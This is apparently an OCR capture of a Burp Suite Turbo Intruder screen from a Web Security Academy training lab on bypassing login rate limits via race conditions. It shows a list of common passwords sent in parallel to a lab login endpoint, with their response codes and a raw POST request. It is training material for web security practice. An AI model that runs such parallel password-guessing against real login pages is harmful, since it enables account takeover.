 Turbo Intruder - 0ac100b903171ff080f0081e00430032.web-security-academy.net - done
Row Payload Status Words Length Time Arrival Label Queue ID Connectio...
29 000000 200 2006 3654 300687 433623 30 1
27 superman 200 2006 3654 300687 433623 25 1
26 x654321 200 2006 3654 300687 433623 24 1
25 dragon 200 2006 3654 300687 433623 21 1
24 1234 200 2006 3654 300687 433623 18 1
23 12345 200 2006 3654 300687 433623 17 1
22 123456 200 2006 3654 300687 433623 12 1
21 123321 200 2006 3654 300687 433623 10 1
19 123123 200 2006 3654 300687 433623 1 1
9 abc123 200 2006 3653 254085 387021 2 1
5 letmein 200 2006 3653 193664 326600 5 1
3 7777777 200 2006 3653 189871 322807 28 1
28 baseball 200 1995 3602 300687 433623 27 1
20 666666 200 1995 3602 300687 433623 8 1
18 qwerty 200 1995 3602 284893 417829 15 1
17 password 200 1995 3602 284893 417829 13 1
16 1qaz2wsx 200 1995 3602 254085 387021 26 1
15 12345678 200 1995 3602 254085 387021 22 1
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0ac100b903171ff080f0081e00430032.web-security-academy.net
3 Cookie: session=i37k2cp9OOiXatmviDmGz94fMry3LjAH
4 Content-Length: 70
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0ac100b903171ff080f0081e00430032.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
Search
0 highlights
Pretty Raw Hex Render \n
Web Security
Academy
Bypassing rate
limits via race
conditions
LAB Not solved
Back to lab description
06:01
Home | My account
Login
Invalid username or password.
Username
Reqs: 60 | Queued: 0 | Duration: 3 | RPS: 20 | Connections: 1 | Retries: 0 | Fails: 0 | Next: null | Completed |